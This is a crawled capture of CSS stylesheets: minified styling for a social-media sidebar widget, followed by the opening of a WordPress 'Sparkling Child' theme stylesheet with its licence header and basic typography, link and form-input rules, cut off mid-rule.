span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Curve.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Curve.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Curve.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Curve.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Curve.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Curve.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Round ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px;-webkit-border-radius:0 25px 25px 0; -moz-border-radius:0 25px 25px 0;border-radius:0 25px 25px 0}#Social-Sidebar.Label-Round.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px;-webkit-border-radius:25px 0 0 25px; -moz-border-radius:25px 0 0 25px;border-radius:25px 0 0 25px}#Social-Sidebar.Label-Round.Large ul li a span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Round.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Round.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Round.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Round.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Round.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Round.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Fancy ul li a span{margin-top:-16px;padding:4px 8px;min-width:80px;width:auto;line-height:24px;font-size:14px;-webkit-border-radius:3px; -moz-border-radius:3px;border-radius:3px;top:50%}#Social-Sidebar.Label-Fancy ul li a span:before{margin-top:-4px;width:8px;height:8px;content:"";display:block;-webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);-ms-transform:rotate(45deg); -o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;z-index:-2;top:50%}#Social-Sidebar.Label-Fancy.Pos-Left ul li a:hover span{left: 130%}#Social-Sidebar.Label-Fancy.Pos-Right ul li a:hover span{right:130%}#Social-Sidebar.Large ul li a{width:50px;height:50px;line-height:57px;font-size:25px}#Social-Sidebar.Pos-Left{left:0}#Social-Sidebar.Pos-Left ul li a span {left:-600%}#Social-Sidebar.Pos-Left ul li a:hover span {left:100%}#Social-Sidebar.Pos-Left ul li a span:before{left:-4px}#Social-Sidebar.Pos-Right{right:0}#Social-Sidebar.Pos-Right ul li a span {right:-600%}#Social-Sidebar.Pos-Right ul li a:hover span {right:100%}#Social-Sidebar.Pos-Right ul li a span:before{right:-4px}#Social-Sidebar.Corners.Pos-Left ul li:first-child a{-webkit-border-radius:0 5px 0 0; -moz-border-radius:0 5px 0 0;border-radius:0 5px 0 0}#Social-Sidebar.Corners.Pos-Left ul li:last-child a{-webkit-border-radius:0 0 5px 0; -moz-border-radius:0 0 5px 0;border-radius:0 0 5px 0}#Social-Sidebar.Corners.Pos-Right ul li:first-child a{-webkit-border-radius:5px 0 0 0; -moz-border-radius:5px 0 0 0;border-radius:5px 0 0 0}#Social-Sidebar.Corners.Pos-Right ul li:last-child a{-webkit-border-radius:0 0 0 5px; -moz-border-radius:0 0 0 5px;border-radius:0 0 0 5px}#Social-Sidebar.Corners-All.Pos-Left ul li a{-webkit-border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}#Social-Sidebar.Corners-All.Pos-Right ul li a{-webkit-border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}#Social-Sidebar.Shadow.Pos-Left{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3); -moz-box-shadow:1px 1px 5px rgba(0,0,0,0.3); box-shadow:1px 1px 5px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow.Pos-Right{-webkit-box-shadow:-1px 1px 5px rgba(0,0,0,0.3); -moz-box-shadow:-1px 1px 5px rgba(0,0,0,0.3);box-shadow:-1px 1px 5px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow-All.Pos-Left ul li a{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.3); -moz-box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-shadow:1px 1px 2px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow-All.Pos-Right ul li a{-webkit-box-shadow:-1px 1px 2px rgba(0,0,0,0.3); -moz-box-shadow:-1px 1px 2px rgba(0,0,0,0.3);box-shadow:-1px 1px 2px rgba(0,0,0,0.3)}#Social-Sidebar.Circle ul li a{-webkit-border-radius:25px; -moz-border-radius:25px;border-radius:25px}#Social-Sidebar.Circle.Pos-Left ul li a{margin-top:5px;left:5px}#Social-Sidebar.Circle.Pos-Right ul li a{margin-top:5px;right:5px}#Social-Sidebar.Theme-Light ul li a{background:#F0F0F0;color:#555}#Social-Sidebar.Theme-Light ul li a:hover,#Social-Sidebar.Theme-Light ul li a span,#Social-Sidebar.Theme-Light ul li a span:before{background:#E0E0E0}#Social-Sidebar.Theme-Trans ul li a{background:none;color:rgba(0,0,0,0.5)}#Social-Sidebar.Theme-Trans ul li a:hover,#Social-Sidebar.Theme-Trans ul li a span,#Social-Sidebar.Theme-Trans ul li a span:before{background:#EEE}#Social-Sidebar.Theme-Color ul li a{background:#444;color:#FFF}#Social-Sidebar.Theme-Color ul li a[class*="Aid"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Android"] {background:#80BD01}#Social-Sidebar.Theme-Color ul li a[class*="Apple"] {background:#999}#Social-Sidebar.Theme-Color ul li a[class*="Behance"] {background:#222}#Social-Sidebar.Theme-Color ul li a[class*="Blogger"] {background:#FF6501}#Social-Sidebar.Theme-Color ul li a[class*="Bookmark"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Bubbles"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Bullhorn"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Calendar"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cart"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="CC"] {background:#7FA517}#Social-Sidebar.Theme-Color ul li a[class*="Circles"] {background:#7090C8}#Social-Sidebar.Theme-Color ul li a[class*="Cloud-Down"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cloud-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cog"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="CSS3"] {background:#1572B6}#Social-Sidebar.Theme-Color ul li a[class*="Delicious"] {background:#39F}#Social-Sidebar.Theme-Color ul li a[class*="Deviantart"] {background:#5E756F}#Social-Sidebar.Theme-Color ul li a[class*="Dribbble"] {background:#EA4C89}#Social-Sidebar.Theme-Color ul li a[class*="Dropbox"] {background:#007EE5}#Social-Sidebar.Theme-Color ul li a[class*="Evernote"] {background:#5FB336}#Social-Sidebar.Theme-Color ul li a[class*="Facebook"] {background:#234999}#Social-Sidebar.Theme-Color ul li a[class*="File-Down"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="File-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Flag"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Flattr"] {background:#EB8327}#Social-Sidebar.Theme-Color ul li a[class*="Flickr"] {background:#ED006E}#Social-Sidebar.Theme-Color ul li a[class*="Forrst"] {background:#3B7140}#Social-Sidebar.Theme-Color ul li a[class*="Foursquare"] {background:#1DAFEC}#Social-Sidebar.Theme-Color ul li a[class*="Github"] {background:#202021}#Social-Sidebar.Theme-Color ul li a[class*="Google"] {background:#E34429}#Social-Sidebar.Theme-Color ul li a[class*="Google-Drive"] {background:#0EA862}#Social-Sidebar.Theme-Color ul li a[class*="GPlus"] {background:#E34429}#Social-Sidebar.Theme-Color ul li a[class*="Heart"] {background:#CD181F}#Social-Sidebar.Theme-Color ul li a[class*="Home"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="HTML5"] {background:#E44D26}#Social-Sidebar.Theme-Color ul li a[class*="Instagram"] {background:#31547A}#Social-Sidebar.Theme-Color ul li a[class*="Joomla"] {background:#0D6DAB}#Social-Sidebar.Theme-Color ul li a[class*="Lab"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Lanyrd"] {background:#2A66BE}#Social-Sidebar.Theme-Color ul li a[class*="LastFM"] {background:#D21309}#Social-Sidebar.Theme-Color ul li a[class*="Lightning"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="LinkedIn"] {background:#007BB6}#Social-Sidebar.Theme-Color ul li a[class*="Linux"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Mail"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Mixi"] {background:#E0C074}#Social-Sidebar.Theme-Color ul li a[class*="Paypal"] {background:#00335E}#Social-Sidebar.Theme-Color ul li a[class*="Phone"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Picassa"] {background:#35A328}#Social-Sidebar.Theme-Color ul li a[class*="Pinterest"] {background:#CA2128}#Social-Sidebar.Theme-Color ul li a[class*="Power"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="QQ"] {background:#23A1DD}#Social-Sidebar.Theme-Color ul li a[class*="Rdio"] {background:#1875A4}#Social-Sidebar.Theme-Color ul li a[class*="Reddit"] {background:#FF4500}#Social-Sidebar.Theme-Color ul li a[class*="RenRen"] {background:#105BA3}#Social-Sidebar.Theme-Color ul li a[class*="Rocket"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="RSS"] {background:#F57B05}#Social-Sidebar.Theme-Color ul li a[class*="Share"] {background:#017F49}#Social-Sidebar.Theme-Color ul li a[class*="SinaWeibo"] {background:#E43037}#Social-Sidebar.Theme-Color ul li a[class*="Skype"] {background:#019BD7}#Social-Sidebar.Theme-Color ul li a[class*="Soundcloud"] {background:#F93900}#Social-Sidebar.Theme-Color ul li a[class*="Spotify"] {background:#A9D00B}#Social-Sidebar.Theme-Color ul li a[class*="Stackoverflow"]{background:#FF7A15}#Social-Sidebar.Theme-Color ul li a[class*="Star"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Steam"] {background:#222}#Social-Sidebar.Theme-Color ul li a[class*="Stumbleupon"] {background:#EB4823}#Social-Sidebar.Theme-Color ul li a[class*="Support"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Tag"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Thumbs-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Tumblr"] {background:#1769FF}#Social-Sidebar.Theme-Color ul li a[class*="Twitter"] {background:#6CDFEA}#Social-Sidebar.Theme-Color ul li a[class*="User"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Users"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Vimeo"] {background:#17B3E8}#Social-Sidebar.Theme-Color ul li a[class*="VK"] {background:#57799E}#Social-Sidebar.Theme-Color ul li a[class*="Windows"] {background:#C40013}#Social-Sidebar.Theme-Color ul li a[class*="Windows8"] {background:#00ADEF}#Social-Sidebar.Theme-Color ul li a[class*="Wordpress"] {background:#326D95}#Social-Sidebar.Theme-Color ul li a[class*="Xing"] {background:#0C5459}#Social-Sidebar.Theme-Color ul li a[class*="Yahoo"] {background:#640F6C}#Social-Sidebar.Theme-Color ul li a[class*="Yelp"] {background:#B61100}#Social-Sidebar.Theme-Color ul li a[class*="Youtube"] {background:#CD181F}#Social-Sidebar ul li a:hover{color:#FFF}#Social-Sidebar ul li a[class*="Aid"]:hover,#Social-Sidebar ul li a[class*="Aid"] span,#Social-Sidebar ul li a[class*="Aid"] span:before{background:#444}#Social-Sidebar ul li a[class*="Android"]:hover,#Social-Sidebar ul li a[class*="Android"] span,#Social-Sidebar ul li a[class*="Android"] span:before{background:#80BD01}#Social-Sidebar ul li a[class*="Apple"]:hover,#Social-Sidebar ul li a[class*="Apple"] span,#Social-Sidebar ul li a[class*="Apple"] span:before{background:#999}#Social-Sidebar ul li a[class*="Behance"]:hover,#Social-Sidebar ul li a[class*="Behance"] span,#Social-Sidebar ul li a[class*="Behance"] span:before{background:#222}#Social-Sidebar ul li a[class*="Blogger"]:hover,#Social-Sidebar ul li a[class*="Blogger"] span,#Social-Sidebar ul li a[class*="Blogger"] span:before{background:#FF6501}#Social-Sidebar ul li a[class*="Bookmark"]:hover,#Social-Sidebar ul li a[class*="Bookmark"] span,#Social-Sidebar ul li a[class*="Bookmark"] span:before{background:#444}#Social-Sidebar ul li a[class*="Bubbles"]:hover,#Social-Sidebar ul li a[class*="Bubbles"] span,#Social-Sidebar ul li a[class*="Bubbles"] span:before{background:#444}#Social-Sidebar ul li a[class*="Bullhorn"]:hover,#Social-Sidebar ul li a[class*="Bullhorn"] span,#Social-Sidebar ul li a[class*="Bullhorn"] span:before{background:#444}#Social-Sidebar ul li a[class*="Calendar"]:hover,#Social-Sidebar ul li a[class*="Calendar"] span,#Social-Sidebar ul li a[class*="Calendar"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cart"]:hover,#Social-Sidebar ul li a[class*="Cart"] span,#Social-Sidebar ul li a[class*="Cart"] span:before{background:#444}#Social-Sidebar ul li a[class*="CC"]:hover,#Social-Sidebar ul li a[class*="CC"] span,#Social-Sidebar ul li a[class*="CC"] span:before{background:#7FA517}#Social-Sidebar ul li a[class*="Circles"]:hover,#Social-Sidebar ul li a[class*="Circles"] span,#Social-Sidebar ul li a[class*="Circles"] span:before{background:#7090C8}#Social-Sidebar ul li a[class*="Cloud-Down"]:hover,#Social-Sidebar ul li a[class*="Cloud-Down"] span,#Social-Sidebar ul li a[class*="Cloud-Down"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cloud-Up"]:hover,#Social-Sidebar ul li a[class*="Cloud-Up"] span,#Social-Sidebar ul li a[class*="Cloud-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cog"]:hover,#Social-Sidebar ul li a[class*="Cog"] span,#Social-Sidebar ul li a[class*="Cog"] span:before{background:#444}#Social-Sidebar ul li a[class*="CSS3"]:hover,#Social-Sidebar ul li a[class*="CSS3"] span,#Social-Sidebar ul li a[class*="CSS3"] span:before{background:#1572B6}#Social-Sidebar ul li a[class*="Delicious"]:hover,#Social-Sidebar ul li a[class*="Delicious"] span,#Social-Sidebar ul li a[class*="Delicious"] span:before{background:#39F}#Social-Sidebar ul li a[class*="Deviantart"]:hover,#Social-Sidebar ul li a[class*="Deviantart"] span,#Social-Sidebar ul li a[class*="Deviantart"] span:before{background:#5E756F}#Social-Sidebar ul li a[class*="Dribbble"]:hover,#Social-Sidebar ul li a[class*="Dribbble"] span,#Social-Sidebar ul li a[class*="Dribbble"] span:before{background:#EA4C89}#Social-Sidebar ul li a[class*="Dropbox"]:hover,#Social-Sidebar ul li a[class*="Dropbox"] span,#Social-Sidebar ul li a[class*="Dropbox"] span:before{background:#007EE5}#Social-Sidebar ul li a[class*="Evernote"]:hover,#Social-Sidebar ul li a[class*="Evernote"] span,#Social-Sidebar ul li a[class*="Evernote"] span:before{background:#5FB336}#Social-Sidebar ul li a[class*="Facebook"]:hover,#Social-Sidebar ul li a[class*="Facebook"] span,#Social-Sidebar ul li a[class*="Facebook"] span:before{background:#234999}#Social-Sidebar ul li a[class*="File-Down"]:hover,#Social-Sidebar ul li a[class*="File-Down"] span,#Social-Sidebar ul li a[class*="File-Down"] span:before{background:#444}#Social-Sidebar ul li a[class*="File-Up"]:hover,#Social-Sidebar ul li a[class*="File-Up"] span,#Social-Sidebar ul li a[class*="File-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Flag"]:hover,#Social-Sidebar ul li a[class*="Flag"] span,#Social-Sidebar ul li a[class*="Flag"] span:before{background:#EB8327}#Social-Sidebar ul li a[class*="Flattr"]:hover,#Social-Sidebar ul li a[class*="Flattr"] span,#Social-Sidebar ul li a[class*="Flattr"] span:before{background:#EB8327}#Social-Sidebar ul li a[class*="Flickr"]:hover,#Social-Sidebar ul li a[class*="Flickr"] span,#Social-Sidebar ul li a[class*="Flickr"] span:before{background:#ED006E}#Social-Sidebar ul li a[class*="Forrst"]:hover,#Social-Sidebar ul li a[class*="Forrst"] span,#Social-Sidebar ul li a[class*="Forrst"] span:before{background:#3B7140}#Social-Sidebar ul li a[class*="Foursquare"]:hover,#Social-Sidebar ul li a[class*="Foursquare"] span,#Social-Sidebar ul li a[class*="Foursquare"] span:before{background:#1DAFEC}#Social-Sidebar ul li a[class*="Github"]:hover,#Social-Sidebar ul li a[class*="Github"] span,#Social-Sidebar ul li a[class*="Github"] span:before{background:#202021}#Social-Sidebar ul li a[class*="Google"]:hover,#Social-Sidebar ul li a[class*="Google"] span,#Social-Sidebar ul li a[class*="Google"] span:before{background:#E34429}#Social-Sidebar ul li a[class*="Google-Drive"]:hover,#Social-Sidebar ul li a[class*="Google-Drive"] span,#Social-Sidebar ul li a[class*="Google-Drive"] span:before{background:#0EA862}#Social-Sidebar ul li a[class*="GPlus"]:hover,#Social-Sidebar ul li a[class*="GPlus"] span,#Social-Sidebar ul li a[class*="GPlus"] span:before{background:#E34429}#Social-Sidebar ul li a[class*="Heart"]:hover,#Social-Sidebar ul li a[class*="Heart"] span,#Social-Sidebar ul li a[class*="Heart"] span:before{background:#CD181F}#Social-Sidebar ul li a[class*="Home"]:hover,#Social-Sidebar ul li a[class*="Home"] span,#Social-Sidebar ul li a[class*="Home"] span:before{background:#444}#Social-Sidebar ul li a[class*="HTML5"]:hover,#Social-Sidebar ul li a[class*="HTML5"] span,#Social-Sidebar ul li a[class*="HTML5"] span:before{background:#E44D26}#Social-Sidebar ul li a[class*="Instagram"]:hover,#Social-Sidebar ul li a[class*="Instagram"] span,#Social-Sidebar ul li a[class*="Instagram"] span:before{background:#31547A}#Social-Sidebar ul li a[class*="Joomla"]:hover,#Social-Sidebar ul li a[class*="Joomla"] span,#Social-Sidebar ul li a[class*="Joomla"] span:before{background:#0D6DAB}#Social-Sidebar ul li a[class*="Lab"]:hover,#Social-Sidebar ul li a[class*="Lab"] span,#Social-Sidebar ul li a[class*="Lab"] span:before{background:#444}#Social-Sidebar ul li a[class*="Lanyrd"]:hover,#Social-Sidebar ul li a[class*="Lanyrd"] span,#Social-Sidebar ul li a[class*="Lanyrd"] span:before{background:#2A66BE}#Social-Sidebar ul li a[class*="LastFM"]:hover,#Social-Sidebar ul li a[class*="LastFM"] span,#Social-Sidebar ul li a[class*="LastFM"] span:before{background:#D21309}#Social-Sidebar ul li a[class*="Lightning"]:hover,#Social-Sidebar ul li a[class*="Lightning"] span,#Social-Sidebar ul li a[class*="Lightning"] span:before{background:#444}#Social-Sidebar ul li a[class*="LinkedIn"]:hover,#Social-Sidebar ul li a[class*="LinkedIn"] span,#Social-Sidebar ul li a[class*="LinkedIn"] span:before{background:#007BB6}#Social-Sidebar ul li a[class*="Linux"]:hover,#Social-Sidebar ul li a[class*="Linux"] span,#Social-Sidebar ul li a[class*="Linux"] span:before{background:#444}#Social-Sidebar ul li a[class*="Mail"]:hover,#Social-Sidebar ul li a[class*="Mail"] span,#Social-Sidebar ul li a[class*="Mail"] span:before{background:#444}#Social-Sidebar ul li a[class*="Mixi"]:hover,#Social-Sidebar ul li a[class*="Mixi"] span,#Social-Sidebar ul li a[class*="Mixi"] span:before{background:#E0C074}#Social-Sidebar ul li a[class*="Paypal"]:hover,#Social-Sidebar ul li a[class*="Paypal"] span,#Social-Sidebar ul li a[class*="Paypal"] span:before{background:#00335E}#Social-Sidebar ul li a[class*="Phone"]:hover,#Social-Sidebar ul li a[class*="Phone"] span,#Social-Sidebar ul li a[class*="Phone"] span:before{background:#444}#Social-Sidebar ul li a[class*="Picassa"]:hover,#Social-Sidebar ul li a[class*="Picassa"] span,#Social-Sidebar ul li a[class*="Picassa"] span:before{background:#35A328}#Social-Sidebar ul li a[class*="Pinterest"]:hover,#Social-Sidebar ul li a[class*="Pinterest"] span,#Social-Sidebar ul li a[class*="Pinterest"] span:before{background:#CA2128}#Social-Sidebar ul li a[class*="Power"]:hover,#Social-Sidebar ul li a[class*="Power"] span,#Social-Sidebar ul li a[class*="Power"] span:before{background:#444}#Social-Sidebar ul li a[class*="QQ"]:hover,#Social-Sidebar ul li a[class*="QQ"] span,#Social-Sidebar ul li a[class*="QQ"] span:before{background:#23A1DD}#Social-Sidebar ul li a[class*="Rdio"]:hover,#Social-Sidebar ul li a[class*="Rdio"] span,#Social-Sidebar ul li a[class*="Rdio"] span:before{background:#1875A4}#Social-Sidebar ul li a[class*="Reddit"]:hover,#Social-Sidebar ul li a[class*="Reddit"] span,#Social-Sidebar ul li a[class*="Reddit"] span:before{background:#FF4500}#Social-Sidebar ul li a[class*="RenRen"]:hover,#Social-Sidebar ul li a[class*="RenRen"] span,#Social-Sidebar ul li a[class*="RenRen"] span:before{background:#105BA3}#Social-Sidebar ul li a[class*="Rocket"]:hover,#Social-Sidebar ul li a[class*="Rocket"] span,#Social-Sidebar ul li a[class*="Rocket"] span:before{background:#444}#Social-Sidebar ul li a[class*="RSS"]:hover,#Social-Sidebar ul li a[class*="RSS"] span,#Social-Sidebar ul li a[class*="RSS"] span:before{background:#F57B05}#Social-Sidebar ul li a[class*="Share"]:hover,#Social-Sidebar ul li a[class*="Share"] span,#Social-Sidebar ul li a[class*="Share"] span:before{background:#017F49}#Social-Sidebar ul li a[class*="SinaWeibo"]:hover,#Social-Sidebar ul li a[class*="SinaWeibo"] span,#Social-Sidebar ul li a[class*="SinaWeibo"] span:before{background:#E43037}#Social-Sidebar ul li a[class*="Skype"]:hover,#Social-Sidebar ul li a[class*="Skype"] span,#Social-Sidebar ul li a[class*="Skype"] span:before{background:#019BD7}#Social-Sidebar ul li a[class*="Soundcloud"]:hover,#Social-Sidebar ul li a[class*="Soundcloud"] span,#Social-Sidebar ul li a[class*="Soundcloud"] span:before{background:#F93900}#Social-Sidebar ul li a[class*="Spotify"]:hover,#Social-Sidebar ul li a[class*="Spotify"] span,#Social-Sidebar ul li a[class*="Spotify"] span:before{background:#A9D00B}#Social-Sidebar ul li a[class*="Stackoverflow"]:hover,#Social-Sidebar ul li a[class*="Stackoverflow"] span,#Social-Sidebar ul li a[class*="Stackoverflow"] span:before{background:#FF7A15}#Social-Sidebar ul li a[class*="Star"]:hover,#Social-Sidebar ul li a[class*="Star"] span,#Social-Sidebar ul li a[class*="Star"] span:before{background:#444}#Social-Sidebar ul li a[class*="Steam"]:hover,#Social-Sidebar ul li a[class*="Steam"] span,#Social-Sidebar ul li a[class*="Steam"] span:before{background:#222}#Social-Sidebar ul li a[class*="Stumbleupon"]:hover,#Social-Sidebar ul li a[class*="Stumbleupon"] span,#Social-Sidebar ul li a[class*="Stumbleupon"] span:before{background:#EB4823}#Social-Sidebar ul li a[class*="Support"]:hover,#Social-Sidebar ul li a[class*="Support"] span,#Social-Sidebar ul li a[class*="Support"] span:before{background:#444}#Social-Sidebar ul li a[class*="Tag"]:hover,#Social-Sidebar ul li a[class*="Tag"] span,#Social-Sidebar ul li a[class*="Tag"] span:before{background:#444}#Social-Sidebar ul li a[class*="Thumbs-Up"]:hover,#Social-Sidebar ul li a[class*="Thumbs-Up"] span,#Social-Sidebar ul li a[class*="Thumbs-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Tumblr"]:hover,#Social-Sidebar ul li a[class*="Tumblr"] span,#Social-Sidebar ul li a[class*="Tumblr"] span:before{background:#1769FF}#Social-Sidebar ul li a[class*="Twitter"]:hover,#Social-Sidebar ul li a[class*="Twitter"] span,#Social-Sidebar ul li a[class*="Twitter"] span:before{background:#6CDFEA}#Social-Sidebar ul li a[class*="User"]:hover,#Social-Sidebar ul li a[class*="User"] span,#Social-Sidebar ul li a[class*="User"] span:before{background:#444}#Social-Sidebar ul li a[class*="Users"]:hover,#Social-Sidebar ul li a[class*="Users"] span,#Social-Sidebar ul li a[class*="Users"] span:before{background:#444}#Social-Sidebar ul li a[class*="Vimeo"]:hover,#Social-Sidebar ul li a[class*="Vimeo"] span,#Social-Sidebar ul li a[class*="Vimeo"] span:before{background:#17B3E8}#Social-Sidebar ul li a[class*="VK"]:hover,#Social-Sidebar ul li a[class*="VK"] span,#Social-Sidebar ul li a[class*="VK"] span:before{background:#57799E}#Social-Sidebar ul li a[class*="Windows"]:hover,#Social-Sidebar ul li a[class*="Windows"] span,#Social-Sidebar ul li a[class*="Windows"] span:before{background:#C40013}#Social-Sidebar ul li a[class*="Windows8"]:hover,#Social-Sidebar ul li a[class*="Windows8"] span,#Social-Sidebar ul li a[class*="Windows8"] span:before{background:#00ADEF}#Social-Sidebar ul li a[class*="Wordpress"]:hover,#Social-Sidebar ul li a[class*="Wordpress"] span,#Social-Sidebar ul li a[class*="Wordpress"] span:before{background:#326D95}#Social-Sidebar ul li a[class*="Xing"]:hover,#Social-Sidebar ul li a[class*="Xing"] span,#Social-Sidebar ul li a[class*="Xing"] span:before{background:#0C5459}#Social-Sidebar ul li a[class*="Yahoo"]:hover,#Social-Sidebar ul li a[class*="Yahoo"] span,#Social-Sidebar ul li a[class*="Yahoo"] span:before{background:#640F6C}#Social-Sidebar ul li a[class*="Yelp"]:hover,#Social-Sidebar ul li a[class*="Yelp"] span,#Social-Sidebar ul li a[class*="Yelp"] span:before{background:#B61100}#Social-Sidebar ul li a[class*="Youtube"]:hover,#Social-Sidebar ul li a[class*="Youtube"] span,#Social-Sidebar ul li a[class*="Youtube"] span:before{background:#CD181F}

--- FILE ---
content_type: text/css
request_url: https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 59131
content:
/*



Theme Name: Sparkling Child



Theme URI: http://colorlib.com/wp/themes/sparkling



Author: Colorlib



Author URI: http://colorlib.com/



Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.



Version: 1.5.0



Template: sparkling



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Text Domain: sparkling



Domain Path: /languages/



Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.





sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.

*/















body {







  color: #6B6B6B;







  background-color: #F2F2F2;







  word-wrap: break-word;







  font-family: 'Open Sans', sans-serif;







  line-height: 1.7;







  font-size: 14px;







}







input, select, textarea {               



  padding: 8px 12px !important;



  color: #444 !important;



}
.fade.active {
  opacity: 1;
}






.wpcf7 input[type=submit] {



  color: #fff !important;



}







.wp-polls .Buttons {



  color: #fff !important;



}







.wpcf7-list-item-label {



  color:#444;



}



.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    font-family: 'Raleway', sans-serif;
}



a {







  color: #DA4453;







  text-decoration: none;







  -webkit-transition: all 0.3s;







     -moz-transition: all 0.3s;







       -o-transition: all 0.3s;







          transition: all 0.3s;







}







a:hover,







a:focus {







  color: #DADADA;







  text-decoration: none;







}







a:focus {







  outline: thin dotted;







  outline: 5px auto -webkit-focus-ring-color;







  outline-offset: -2px;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #DA4453;







  font-weight: 700;







  font-family: 'Roboto Slab', serif;







}







h1,







.h1 {







  font-size: 28px;







}







h2,







.h2 {







  font-size: 24px;







}







h3,







.h3 {







  font-size: 20px;







}







h4,







.h4 {







  font-size: 16px;







}







h5,







.h5 {







  font-size: 14px;







}







h6,







.h6 {







  font-size: 13px;







}







img {







  height: auto; /* Make sure images are scaled correctly. */







  max-width: 100%; /* Adhere to container width. */







}







button,







input,







select,







textarea {







  font-size: 100%; /* Corrects font size not being inherited in all browsers */







  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */







  vertical-align: baseline; /* Improves appearance and consistency in all browsers */







  *vertical-align: middle; /* Improves appearance and consistency in all browsers */







}







input[type="checkbox"],







input[type="radio"] {







  padding: 0; /* Addresses excess padding in IE8/9 */







}







input[type="search"] {







  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */







  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */







  -moz-box-sizing:  content-box;







  box-sizing:     content-box;







}







input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */







  -webkit-appearance: none;







}







button::-moz-focus-inner,







input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */







  border: 0;







  padding: 0;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"],







textarea {







  color: #666;







  border: 1px solid #E8E8E8;







  border-radius: 3px;







}







input[type="text"]:focus,







input[type="email"]:focus,







input[type="url"]:focus,







input[type="password"]:focus,







input[type="search"]:focus,







textarea:focus {







  color: #111;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







